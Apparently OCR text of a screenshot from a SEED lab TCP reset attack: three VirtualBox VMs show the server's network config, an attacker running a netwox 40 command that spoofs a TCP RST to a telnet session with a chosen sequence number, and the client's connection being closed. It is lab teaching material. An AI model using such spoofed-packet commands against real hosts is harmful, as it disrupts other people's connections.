 SEEDUbuntu server [Running] - Oracle VM VirtualBox
root@VM: /
En
4:04 PM
server
root@VM: /
root@VM: /home/seed
root@VM: /
root@VM: / 66x22
enp0s3 Link encap:Ethernet HWaddr 08:00:27:98:b2:42
inet addr:10.0.2.6 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::9525:be8a:e29c:7225/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:128204478 errors:0 dropped:0 overruns:0 frame
:0
TX packets:56977217 errors:0 dropped:0 overruns:0 carrie
r:0
collisions:0 txqueuelen:1000
RX bytes:3403178598 (3.4 GB) TX bytes:3423274570 (3.4 G
B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3023 errors:0 dropped:0 overruns:0 frame:0
TX packets:3023 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:233517 (233.5 KB) TX bytes:233517 (233.5 KB)
root@VM:/#
SEEDUbuntu attacker [Running] - Oracle VM VirtualBox
root@VM: /
En
4:04 PM
root@VM: /
root@VM: / 81x29
-G|--tcp-opt tcpopts TCP options
-H|--tcp-data mixed_data mixed data
--help2 display help for advanced paramete
rs
Example: netwox 40
root@VM:/# netwox 40 -l 10.0.2.5 -m 10.0.2.6 -o 47960 -p 23 -B -q 2257081300
IP
|version| ihl | tos | totlen |
| 4 | 5 | 0x00=0 | 0x0028=40 |
| id |r|D|M| offsetfrag |
| 0xF093=61587 |0|0|0| 0x0000=0 |
| ttl | protocol | checksum |
| 0x00=0 | 0x06=6 | 0xB232 |
| source |
| 10.0.2.5 |
| destination |
| 10.0.2.6 |
TCP
| source port | destination port |
| 0xBB58=47960 | 0x0017=23 |
| seqnum |
| 0x868853D4=2257081300 |
| acknum |
| 0x00000000=0 |
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
| 5 |0|0|0|0|0|0|0|0|0|1|0|0| 0x0000=0 |
| checksum | urgptr |
| 0x020A=522 | 0x0000=0 |
root@VM:/#
SEEDUbuntu client [Running] - Oracle VM VirtualBox
root@VM: /home/seed
En
4:04 PM
root@VM: /home/seed
root@VM: /home/seed 66x24
root@VM:/home/seed# vl
The program 'vl' is currently not installed. You can install it by
typing:
apt install atfs
root@VM:/home/seed# v
v: command not found
root@VM:/home/seed# v
vv: command not found
root@VM:/home/seed# v
vv: command not found
root@VM:/home/seed# v
v: command not found
root@VM:/home/seed# Connection closed by foreign host.
[08/14/20]seed@VM:~$ success!!!!!!!!!!!!!!!!!!!!!!!
System Settings